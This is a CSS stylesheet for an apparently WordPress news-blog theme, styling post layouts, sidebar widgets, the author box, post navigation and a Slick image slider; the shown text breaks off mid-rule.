.breadcrumb-wrapper.blog-breadcrumb-wrapper {
    margin: 0;
    border: 0;
    position: relative;
    z-index: 1;
    padding-top: 87px;
    padding-bottom: 92px;
    background-color: #000e22;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    color: #fff;
}

.breadcrumb-wrapper.blog-breadcrumb-wrapper h1 {
    margin-bottom: 0;
    color: #ffffff;
    font-size: 32px;
    font-weight: 700;
    word-wrap: break-word;
}

.breadcrumb-wrapper.blog-breadcrumb-wrapper .breadcrumb {
    padding-bottom: 0;
    color: #fff;
    margin-top: 5px;
}

.breadcrumb-wrapper.blog-breadcrumb-wrapper .breadcrumb i.fa.fa-home {
    margin-right: 5px;
    color: #fff;
}

.breadcrumb-wrapper.blog-breadcrumb-wrapper ol.breadcrumb a {
    display: inline-block;
    color: #fff;
}

.breadcrumb-wrapper.blog-breadcrumb-wrapper .breadcrumb li {
    color: #fff;
    padding-right: 0;
}

.breadcrumb-wrapper.blog-breadcrumb-wrapper .breadcrumb li i {
    margin-right: 7px;
    color: #fff;
}

.main-container.blog-single.post-layout-style2,
.main-container.blog-single.post-layout-style1 {
    background: transparent;
    margin-top: 0;
    padding-top: 60px;
    padding-bottom: 60px;
}

.main-container.blog-single.post-layout-style2 .single-blog-content {
    margin-top: 0;
}

.blog-details-content {
    padding: 30px;
    background-color: #F3F8FB;
    border: 1px solid #F3F8FB;
    border-top: none;
    overflow: hidden;
}

.post-layout-style2 .single-blog-header ul.post-meta a {
    display: inline-block;
    text-decoration: none;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta li {
    margin-bottom: 15px;
}

.post-layout-style2 .single-blog-content .entry-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
    color: #182B49;
}

.post-layout-style2 .single-blog-content .entry-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .entry-content p {
    font-size: 15px;
    line-height: 1.8;
    color: #182B49;
    margin-bottom: 15px;
    margin-top: 0px;
}

.post-layout-style2 .single-blog-content .entry-content p:last-child {
    margin: 0;
}

.post-layout-style2 .single-blog-content .theme_blog__Nav {
    display: none;
}

.sticky .theme-post-contentt {
    background: #001737;
}

.sticky .theme-post-contentt h2.post-title::before {
    font-family: fontAwesome;
    content: "\f08d";
    position: absolute;
    right: -15px;
    top: -50px;
    color: #C20160;
    font-size: 25px;
    font-weight: 600;
}

.sticky .theme-post-contentt h2.post-title a {
    color: #ffffff;
}

.sticky .theme-post-contentt .entry-details p {
    color: #ffffff!important;
}

.sticky .theme-post-contentt .blog_meta_content_Box,
.sticky .theme-post-contentt .blog_meta_content_Box a,
.sticky .theme-post-contentt .blog_meta_content_Box i {
    color: #fff!important;
}

.sticky .theme-post-contentt span.post-meta-date {
    color: #fff
}

.post-layout-style2 .single-blog-content .entry-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
    list-style: disc;
    padding-left: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul li {
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ol li ol {
    margin: 10px 0 0;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta {
    padding-left: 0;
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #eeeeee;
}

.post-layout-style2 .single-blog-content .entry-content h1 {
    margin-bottom: 15px;
    line-height: 1.2;
    font-size: 30px;
}

.post-layout-style2 .single-blog-content .entry-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    line-height: 1.2;
}

.post-layout-style2 .single-blog-content .entry-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #001737;
}

.post-layout-style2 .single-blog-content .entry-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #001737;
}

.post-layout-style2 .single-blog-content .entry-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    line-height: 1.2;
}

.post-layout-style2 .single-blog-content .entry-content h6 {
    font-size: 14px;
    line-height: 1.2;
    margin-bottom: 15px;
}

blockquote,
.blockquote {
    overflow: hidden;
    background-color: #ffffff;
    padding: 50px !important;
    position: relative;
    text-align: center;
    z-index: 1;
    margin-bottom: 20px!important;
    margin-top: 20px!important;
    border-left: 0px!important;
    border-right: 0px!important;
}

blockquote::before,
.blockquote::before {
    color: #efefef;
    content: "\f10d";
    position: absolute;
    left: 50px;
    top: 36px;
    z-index: -1;
    font-family: fontAwesome;
    font-size: 140px;
    font-weight: 900;
}

blockquote p,
.single-blog-content .single-blog-inner .entry-content blockquote p,
.blockquote p {
    color: #333333;
    line-height: 1.6;
    margin-bottom: 0;
    font-style: italic;
    font-weight: 600;
    font-size: 20px;
}

.single-blog-content .single-blog-inner .entry-content p a {
    text-decoration: underline;
    display: inline-block;
    color: #C20160;
}

.single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a {
    text-decoration: none;
    display: inline-block;
    color: #fff;
    background: #C20160;
}

table th a {
    text-decoration: underline!important;
}

table th a:hover {
    text-decoration: none!important;
}

.post-layout-style2 .single-blog-content .entry-content dl {
    margin-top: 20px;
    margin-bottom: 20px;
}

.post-layout-style2 .single-blog-content .entry-content dt {
    margin-bottom: 5px;
    color: #333333;
}

.post-layout-style2 .single-blog-content .entry-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

.post-layout-style2 .single-blog-content .entry-content dd a {
    text-decoration: underline;
    display: inline-block;
}

.post-layout-style2 .single-blog-content .entry-content b,
.post-layout-style2 .single-blog-content .entry-content strong {
    font-weight: 600;
    color: #212529;
}

address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}

.post-layout-style2 .single-blog-content .entry-content dfn,
.post-layout-style2 .single-blog-content .entry-content cite,
.post-layout-style2 .single-blog-content .entry-content em,
.post-layout-style2 .single-blog-content .entry-content i {
    font-style: italic;
}

.post-layout-style2 .single-blog-content .entry-content code,
.post-layout-style2 .single-blog-content .entry-content kbd,
.post-layout-style2 .single-blog-content .entry-content tt,
.post-layout-style2 .single-blog-content .entry-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

.post-layout-style2 .single-blog-content .entry-content code {
    color: #C20160;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

.post-layout-style2 .single-blog-content .entry-content mark,
.post-layout-style2 .single-blog-content .entry-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

.post-layout-style2 .single-blog-content .entry-content kbd {
    background-color: #eee;
    color: #C20160;
}

.post-layout-style2 .single-blog-content .entry-content .post-footer {
    margin-top: 20px;
    clear: both;
    border-top: 1px solid #eee;
    list-style: none;
    padding-top: 30px;
}

.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}

.wp-block-image {
    margin-bottom: 20px;
}

.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
}

.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: #C20160;
}

.wp-block-image figcaption {
    text-align: left;
}

.wp-block-button .wp-block-button__link {
    background-color: #C20160;
    font-size: 16px;
    border-radius: 5px;
}

.wp-block-button {
    margin-bottom: 1.5em;
}

.wp-block-button .wp-block-button__link:hover {
    background-color: #001737;
    color: #fff;
}

.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}

.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
}

.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #001737 !important;
    border-color: #001737;
}

.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}

.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}

.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 31px !important;
    line-height: 1.5 !important;
}

.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}

.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}

.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}

.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: #C20160;
}

.wp-block-file a:hover {
    text-decoration: none;
}

.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: #C20160 !important;
}

.wp-block-file .wp-block-file__button:hover {
    background-color: #001737 !important;
    color: #fff;
}

blockquote cite,
.blockquote cite {
    display: none;
}

.wp-block-media-text {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
}

.wp-block-media-text .has-large-font-size {
    font-size: 25px!important;
    margin-top: 0 !important;
}

.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
    margin: 0 0 1rem;
}

.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}

.wp-block-pullquote blockquote p {
    font-size: 2.25em!important;
    font-style: italic!important;
}

.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
    color: #767676;
    font-size: 15px;
    font-style: normal;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: #C20160;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #000000;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}

.has-medium-font-size {
    font-size: 20px!important;
}

.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff!important;
}

.post-layout-style2 .single-blog-content .entry-content dl a,
.post-layout-style2 .single-blog-content .entry-content ol a,
.post-layout-style2 .single-blog-content .entry-content ul a {
    text-decoration: underline;
    display: inline-block;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta a {
    text-decoration: none;
    color: inherit;
}

.post-layout-style2 .single-blog-content .entry-content ol a,
.post-layout-style2 .single-blog-content .entry-content ul a {
    color: #C20160;
}

.post-layout-style2 .single-blog-content .entry-content ul a .wp-block-cover__inner-container .has-large-font-size {
    color: #f8f9f9!important;
    font-size: 36px!important;
}

.wp-block-video figcaption,
.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
    font-size: 14px;
    text-align: left;
}

table td a,
table td a:hover {
    color: #C20160;
}

.wp-block-table.is-style-stripes td {
    border-color: #767676;
}

.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}

.post-layout-style2 .single-blog-content .entry-content em {
    font-weight: 700;
}

.not-found h1 {
    font-size: 24px;
    color: #001737;
    font-weight: 600;
    margin-bottom: .5rem;
    line-height: 1.2;
}

.not-found p {
    font-size: 16px;
    margin-bottom: 18px;
    line-height: 1.8;
    color: #57647c
}

.not-found form {
    position: relative;
}

.not-found form .form-control {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0;
}

.not-found form .form-control:focus {
    border-color: #C20160;
    box-shadow: none;
    z-index: 1;
}

.not-found form button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    border: none;
    color: #ffffff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background-color: #C20160;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
    padding: 0 20px;
    top: 0;
    cursor: pointer;
}

.not-found form button:hover {
    background: #001737;
}

.not-found form button:before {
    position: absolute;
    right: 50%;
    top: 50%;
    font-family: fontAwesome;
    color: #fff;
    content: "\f002 ";
    margin-top: -12px;
    margin-right: -6.5px;
}

.mb-last .news_blog_grid__Design .blog-post-wrapper {
    margin-bottom: 20px;
}

.apsc-theme-1 .apsc-each-profile {
    min-height: 60px;
    width: 60px;
    margin: 5px;
    margin-left: 10px;
    margin-bottom: 5px;
    margin-right: 0;
}

body.elementor-page .apsc-theme-1 .apsc-each-profile {
    width: 74px;
}

.apsc-theme-1 .apsc-each-profile:first-child {
    margin-left: 0;
}

.apsc-theme-1 .apsc-each-profile:nth-child(5) {
    margin-left: 0;
}

.apsc-theme-1 .apsc-each-profile a {
    box-shadow: none;
    border-radius: 0;
}

.apsc-theme-1 .apsc-inner-block {
    box-shadow: none;
}

.apsc-theme-1 .social-icon .fab,
.apsc-theme-1 .social-icon .fas {
    font-size: 23px;
}

.apsc-theme-1 .apsc-count {
    font-size: 13px;
    display: block;
    line-height: 11px;
    padding: 2px 0 0;
}

.widget-post-wrap .post-meta {
    display: none;
}

.widget .theme_cat_img_List ul {
    line-height: 24px;
}

.widget .theme_cat_img_List ul li {
    list-style-type: none;
    margin-bottom: 10px;
    position: relative;
    padding-left: 0;
}

.widget .theme_cat_img_List ul li:before {
    display: none;
}

.widget .theme_cat_img_List ul li a {
    color: #fff;
    display: flex;
}

.widget .theme_cat_img_List ul li a:hover {
    color: #fff;
}

.post-layout-style2 .single-blog-content .entry-content figure.wp-block-image.mbottom-zero {
    margin-bottom: 0px;
}

.post-layout-style2 .single-blog-content .entry-content blockquote.wp-block-quote h4 {
    color: #001737;
    line-height: 28px;
}

.comment-respond p {
    margin-bottom: 0;
}

.ts-related-post h3,
.blog-post-comment .comment-respond .comment-reply-title {
    color: #182B49;
}

.blog-post-comment .comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}

.loginformuser {
    margin-top: 20px;
}

body.search-results .main-container .pagination {
    margin-top: 60px;
}

.serach-results-title h2 {
    font-size: 24px;
    color: #001737;
    margin-bottom: 25px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author a {
    position: relative;
    top: 2px;
}

.logo {
    position: relative;
}

.parent .comment-respond p.form-submit,
.depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}

.ts-related-post {
    margin-bottom: 60px;
}

.category-layout-three .news-block-design .item .post-content .post-title {
    font-size: 20px;
    line-height: 28px;
}

.category-layout-three .news-block-design .item .post-content .news-cat-box-wrap a.news-cat_Name {
    font-size: 11px;
    height: 24px;
    line-height: 24px;
}

.category-layout-two .blog-post-wrapper .post-content {
    background: #F3F8FB;
}

.category-layout-two .blog-post-wrapper .post-title {
    font-size: 21px;
    line-height: 28px;
    margin-bottom: 15px;
}

.category-layout-two .blog-post-wrapper .post-content .view-comment-box {
    bottom: 48px;
}

.theme-blog-tab-widget {
    background: transparent;
    padding: 0;
    border-radius: 0;
}

.theme-blog-tab-widget ul.recent-tab-menu {
    padding: 0 11px;
    margin-bottom: 25px;
    border: 0px solid;
}

.theme-blog-tab-widget ul.recent-tab-menu li:before {
    display: none;
}

.theme-blog-tab-widget ul.recent-tab-menu li {
    margin-bottom: 0;
    padding-left: 0;
    font-size: inherit;
}

.theme-blog-tab-widget ul.recent-tab-menu li a {
    color: #8B8B8B;
}

.trending-slider .owl-nav.disabled {
    display: block;
}

.weekend-top .owl-nav {
    padding: 0;
    position: absolute;
    right: 0;
    top: -59px;
    display: inline-block!important;
    text-align: right;
    z-index: 1;
    width: auto;
    margin-top: 0;
}

.weekend-top .owl-nav>div {
    display: inline-block!important;
    margin: 0 0px!important;
    border-radius: 50%!important;
    width: 35px;
    height: 35px;
    background: #C20160!important;
    line-height: 33px;
    color: #fff!important;
    text-align: center;
    font-size: 20px!important;
    transition: all 0.25s ease-in 0s;
    padding: 0!important;
}

.weekend-top .owl-nav .owl-prev {
    left: -42px;
    position: relative;
}

.weekend-top .owl-nav>div:hover {
    background: #001737!important;
}

.cat-layout-alt .blog-post-wrapper .post-content {
    background: transparent;
}

.cat-layout-alt .blog-post-wrapper .post-media {
    height: auto;
}

.widget .theme_cat_img_List ul li a:hover {
    color: #fff;
}

.footer-widget ul li a {
    display: inline-block;
}

.blog-post-comment .comment-respond .comment-reply-title {
    margin-bottom: 20px;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    display: none;
}

body.page blockquote,
body.page .blockquote {
    background: #F3F8FB;
}

@media (min-width: 1400px) and (max-width: 1750px) {
    .elementor-widget-wp-widget-ennlil_latest_news_widget {
        margin-bottom: 30px;
        padding: 28px 30px 23px;
    }
}


/*** News CSS ***/

.post-layout-style2 .single-blog-content .entry-content p {
    font-size: 16px;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta li.post-author a {
    position: relative;
    top: 1px;
}

.single-blog-header ul.post-meta li.post-author a {
    position: relative;
    top: 2px;
}

.post-layout-style2 .single-blog-content .entry-content p {
    font-size: 16px;
}

.wp-block-columns {
    margin-top: 23px;
    margin-bottom: 23px;
}

.post-layout-style2 .single-blog-content .entry-content figure.wp-block-image.mbottom-zero {
    margin-bottom: 0px;
    margin-top: 0;
}

.wp-block-columns .wp-block-column figure.wp-block-image {
    margin-bottom: 0px;
    margin-top: 0;
}

figure.wp-block-image.size-large {
    margin-top: 25px;
    margin-bottom: 23px;
}

blockquote,
.blockquote {
    margin-bottom: 23px!important;
    margin-top: 23px!important;
}

figure.wp-block-image.size-full {
    margin-top: 25px;
    margin-bottom: 30px;
}

.ts-related-post .post-content {
    padding: 20px 20px 20px 25px;
    background: #FFFFFF;
}

.ts-related-post .post-content h4 {
    font-size: 20px;
    line-height: 26px;
}

.ts-related-post .post-content {
    padding: 25px 20px 24px 30px;
}

.ts-related-post .post-date-info {
    font-size: 14px;
}

.popular-grid-slider .owl-nav {
    padding: 0;
    position: absolute;
    right: 0;
    top: -39px;
    display: inline-block!important;
    text-align: right;
    z-index: 1;
    width: auto;
    margin-top: 0;
}

.popular-grid-slider .owl-nav>div {
    display: inline-block!important;
    margin: 0 0px!important;
    border-radius: 50%!important;
    width: 32px;
    height: 32px;
    background: #C20160!important;
    line-height: 32px;
    color: #fff!important;
    text-align: center;
    font-size: 16px!important;
    transition: all 0.25s ease-in 0s;
    padding: 0!important;
}

.popular-grid-slider .owl-nav .owl-next {
    top: 0;
    right: 0;
}

.popular-grid-slider .owl-nav .owl-prev {
    left: -39px;
    position: relative;
}

.popular-grid-slider .owl-nav>div:hover {
    background: #182B49!important;
}

.author-box {
    padding: 30px 30px 30px;
    border-top: 0px solid #eaeaea;
    border-bottom: 0px solid #eaeaea;
    background: #FFF;
}

.author-box .author-info {
    margin-left: 130px;
    padding-right: 0px;
}

.author-box .author-info p {
    font-size: 16px;
    line-height: 24px;
}

.theme-blog-tab-widget ul.recent-tab-menu li a.active {
    color: #001737;
    font-weight: bold;
}

.blog-sidebar .widget-latest-post-list .post-content.media {
    border-bottom: 1px solid #f4f4f4;
}

.blog-sidebar .widget-latest-post-list .post-content.media:last-child {
    border-bottom: 0px solid;
}

.blog-sidebar .widget-latest-post-list .post-content .media-body h4 {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 5px;
    font-weight: 600;
}

.blog-sidebar .widget-latest-post-list .post-content:hover .media-body h4 a {
    background-size: 100% 2px;
}

.blog-sidebar .widget-latest-post-list .post-content .media-body h4 a {
    padding-bottom: 5px;
    background-size: 0px 2px;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a {
    min-height: 80px;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a span.cat-name {
    padding: 9px 41px;
    margin: auto;
    font-family: Montserrat;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a:hover span.cat-name {
    color: #fff;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a:hover {
    color: #fff!important;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a span.category-count {
    right: 62px;
    top: 7%;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 13px;
}

.blog-sidebar .theme_cat_img_List .theme_img_cat_item_List li a:hover span.category-count {
    color: #fff;
}

.blog-sidebar .widget {
    border-radius: 3px;
}

.blog-sidebar .widget .widget-title {
    font-weight: 600;
    font-size: 20px;
    padding-left: 0;
    letter-spacing: -0.02em;
}

.blog-sidebar .widget .widget-title::before,
.blog-sidebar .widget .widget-title::after {
    display: none;
}

.blog-sidebar .tagcloud a {
    font-size: 16px !important;
    padding: 6px 15px!important;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    font-weight: 400;
}

.blog-sidebar .widget.widget_tag_cloud {
    padding-bottom: 35px;
}

.blog-sidebar .widget_media_image {
    background: #fff;
    border: 0;
    padding: 0;
}

.blog-sidebar .widget_apsc_widget {
    border: 0;
    padding: 0;
}

.blog-sidebar .subscribe-text h3 {
    font-size: 21px;
}

.blog-sidebar .subscribe-text p {
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 25px;
}

.blog-sidebar .widget_mc4wp_form_widget {
    background: #fff;
    border: 0;
    padding: 0;
}

.blog-sidebar .apsc-theme-4 .apsc-each-profile a {
    width: 169px;
    padding: 12px 13px;
}

.blog-sidebar .apsc-theme-4 .media-name {
    font-size: 14px;
    padding: 0px 6px 0 5px;
}

.blog-sidebar .apsc-theme-4 .apsc-count {
    font-size: 14px;
}

.blog-sidebar .apsc-theme-4 .social-icon i {
    position: relative;
    top: -2px;
}

.apsc-instagram-icon {
    background-color: #C32AA3!important;
}

.blog-sidebar .apsc-theme-4 .apsc-each-profile a.apsc-instagram-icon,
.blog-sidebar .apsc-theme-4 .apsc-each-profile a.apsc-youtube-icon {
    margin-bottom: 0;
}

.ts-related-post h3 {
    font-size: 28px;
    letter-spacing: -0.02em;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 34px;
}

.ts-related-post .post-content h4 {
    font-size: 18px;
    line-height: 24px;
}


/*** Color ***/

.blog.main-container {
    background: #F3F8FB;
}

.blog-sidebar .widget {
    border: 0px solid #fff;
    background-color: #fff;
}

.theme-single-blog-wrapper .theme-post-contentt {
    background: #fff;
}

.sticky .theme-post-contentt {
    background: #001737!important;
}

.main-container.blog-single.post-layout-style2,
.main-container.blog-single.post-layout-style1 {
    background: #F3F8FB;
}

.blog-details-content {
    background-color: #fff;
    border: 1px solid #fff;
}

.category-layout-one .blog-post-wrapper .post-content {
    background-color: #fff;
}

body.page .main-container {
    background: #F3F8FB;
}

#comments {
    background: #fff;
}

.blog-post-comment .comment-respond {
    background: #fff;
    border: 1px solid #fff;
}

body.page blockquote,
body.page .blockquote {
    background: #fff;
}

.single-blog-content blockquote,
.single-blog-content .blockquote {
    background: #F3F8FB;
    padding-bottom: 40px!important;
}

.post-layout-style2 .single-blog-content .entry-content p {
    font-size: 16px;
}

.post-layout-style2 .single-blog-content .entry-content ul li {
    font-size: 16px;
}

.category-layout-two .blog-post-wrapper .post-content {
    background: #fff;
}

.single-one-bwrap .single-blog-content .entry-content ul.post-meta {
    display: none;
}

.mainmenu-area {
    padding-left: 0;
}

.nav-wrapper .navbar-light .navbar-nav>li:first-child>a {
    padding-left: 0;
}

.nav-wrapper .navbar-light .navbar-nav>li:first-child>a {
    background-position: -7px 70%;
}

.nav-wrapper .navbar-light .navbar-nav>li:first-child>a:hover {
    background-size: 80% 2px;
}

.mainmenu-area ul li:first-child ul.dropdown-menu {
    left: -6px;
}

.post-layout-style2 .single-blog-content .theme_blog__Nav {
    display: block;
}

.theme_blog__Nav {
    margin-bottom: 50px;
    padding: 30px;
    background: #FFF;
    margin-top: 0px;
}

.theme_blog__Nav .post-previous a p,
.theme_blog__Nav .post-next a p {
    font-size: 15px;
}

.theme_blog__Nav span {
    color: #182B49;
}

.author-box .author-info {
    margin-left: 150px;
    padding-right: 0px;
}

.author-top {
    color: #182B49;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 2px;
}

.author-box .author-info>h3 {
    font-size: 22px;
}

.author-box .author-img img {
    width: 130px;
    height: 130px;
}

.blog-details-content {
    padding: 30px 30px 28px 35px;
    border: 0px solid #F3F8FB;
}

.blog-sidebar {
    padding-left: 0px;
}

.blog-sidebar .widget_apsc_widget {
    background: transparent!important;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    margin-bottom: 10px;
}

.blog-sidebar .recent-tab-menu a {
    font-size: 14px;
    letter-spacing: 0px;
    padding: 13px 8px;
}

.single-blog-header h1.post-title {
    font-size: 36px;
    line-height: 46px;
    margin-bottom: 25px;
}

.post-layout-style2 .single-blog-header h1.post-title {
    margin-bottom: 25px;
    margin-top: 8px;
}

.news-block-style .news-content p {
    font-size: 15px;
    line-height: 24px;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.theme-blog-tab-widget ul.recent-tab-menu li a:hover {
    color: #8B8B8B;
}

.blog-sidebar .widget.ennlil-category-list {
    padding-bottom: 35px;
}

.category-layout-three .news-block-design .item {
    min-height: 424px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul {
    line-height: 12px;
}

.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:last-child {
    margin-top: 0;
    position: relative;
    top: -1px;
}

.ts-related-post {
    margin-bottom: 60px;
    margin-top: 54px;
}

.author-box {
    margin-bottom: 0;
}

.theme_blog__Nav {
    margin-bottom: 0;
    padding: 30px;
    background: #FFF;
    margin-top: 60px;
}

#comments {
    margin-top: 60px;
}

.theme_blog__Nav .post-previous {
    padding: 0 30px 0 0;
}

.theme_blog__Nav .post-next {
    padding: 0 0 0 30px;
}

.theme_blog__Nav span {
    font-size: 12px;
    margin-bottom: 0px;
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.theme_blog__Nav .post-previous a p,
.theme_blog__Nav .post-next a p {
    font-size: 17px;
    font-weight: 700;
    line-height: 1.2;
}

.theme_blog__Nav .post-previous::after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0px;
    background: #182B49;
    opacity: .15;
}

.theme_blog__Nav .post-previous a:hover p,
.theme_blog__Nav .post-next a:hover p {
    color: #C6005F;
}

.theme_blog__Nav span:hover,
.theme_blog__Nav h3:hover {
    color: #182B49;
}

.pingback p,
.pingback .says {
    display: block;
}

.blog-sidebar select {
    height: 45px;
    font-size: 15px;
    padding: 8px 15px;
    width: 100%;
    border: 1px solid #eee;
    color: #001737;
    font-weight: 600;
}

.blocks-gallery-grid {
    margin-top: 0px!important;
}

.wp-block-gallery .blocks-gallery-caption {
    text-align: center;
    margin: auto;
    margin-bottom: 30px;
}


/*** Slick ***/

.blog-slider-item.slick-slide .blog-slider-content {
    opacity: 0;
}

.blog-slider-item.slick-slide.slick-active.slick-center .blog-slider-content {
    opacity: 1;
}

.blog-slider-item {
    min-height: 570px!important;
    background-position: center;
    background-size: cover;
    position: relative;
}

.slick-prev,
.slick-next {
    position: absolute;
    z-index: 10;
    opacity: 1;
}

.slick-prev {
    left: 0;
}

.slick-next {
    right: 0;
}

p.sh-heading-font {
    margin-bottom: 13px;
}

.blog-slider .slick-prev {
    padding-left: 30px;
    margin-left: 30px;
    left: 0;
}

.blog-slider .slick-next {
    text-align: right;
    padding-right: 30px;
    margin-right: 30px;
    right: 0;
}

.blog-slider .slick-prev,
.blog-slider .slick-next {
    max-width: 280px;
    cursor: pointer;
    bottom: 50px;
    top: auto;
    color: #fff;
    min-width: 260px;
    height: auto;
    transform: none;
    line-height: inherit;
    width: auto;
}

.blog-slider .slick-arrow p {
    margin-bottom: 13px;
}

.blog-slider .slick-arrow p a {
    margin-bottom: 0;
}

.blog-slider .slick-arrow p,
.blog-slider .slick-arrow p a {
    color: #fff;
    text-transform: uppercase;
    font-size: 13px;
    color: rgba(255, 255, 255, .8);
    letter-spacing: 0.05em;
    font-weight: 700;
    background: transparent;
}

.blog-slider .slick-arrow h5 {
    font-size: 16px;
    line-height: 25px!important;
    margin-bottom: 0;
    color: #fff;
    letter-spacing: 0.05em;
    font-weight: 600;
    opacity: .9;
}

.blog-slider .slick-arrow h5 {
    opacity: 1;
}

.blog-slider .slick-prev i {
    position: absolute;
    left: 0;
    bottom: 6px;
}

.blog-slider .slick-next i {
    position: absolute;
    right: 0;
    bottom: 6px;
}

p.sh-heading-font i {
    display: none;
}

.blog-slider .slick-arrow i {
    font-size: 30px;
    color: rgba(255, 255, 255, .7);
    transition: .3s all ease-in-out;
}

.slick-prev.slick-arrow:before,
.slick-next.slick-arrow:before {
    display: none;
}

.blog-slider-style2 .blog-slider-item {
    margin: 0 10px;
    border-radius: 5px;
    overflow: hidden;
    z-index: 100;
}

.blog-slider-item.slick-active {
    opacity: 1!important;
}

.theme-slide-one .blog-slider-container {
    bottom: 0;
    -webkit-transition: ease-in 0.5s;
    transition: ease-in 0.5s;
    opacity: 1;
    position: absolute;
    padding: 0 50px 50px 50px;
    left: 0;
    width: 100%;
    z-index: 1;
}

.theme-slide-one .blog-slider-container .grid-cat {
    margin-bottom: 15px;
}

.theme-slide-one .blog-slider-container .grid-cat i {
    background: #333333;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    height: 26px;
    margin-right: 10px;
    padding: 0;
    width: 26px;
    text-align: center;
    line-height: 26px;
}

.theme-slide-one .blog-slider-container h2 {
    font-size: 36px;
    line-height: 46px;
    margin-bottom: 25px;
    font-weight: 600;
    color: #fff;
